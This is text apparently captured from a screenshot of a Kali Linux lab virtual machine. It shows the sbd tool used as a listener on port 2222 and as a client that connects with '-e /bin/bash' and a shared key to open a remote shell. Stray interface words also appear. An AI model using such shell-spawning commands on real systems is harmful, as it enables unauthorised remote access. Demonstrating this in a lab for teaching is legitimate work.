 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 20:06 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sbd -nvlp 2222 -k BlueTrumpet
listening on port 2222
connect to 10.0.2.25:2222 from 10.0.2.25:33078 (n/a)
hostname
kali
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sbd 10.0.2.25 2222 -e /bin/bash -k Blue
Trumpet
(typing)
LinkedIn
Right Ctrl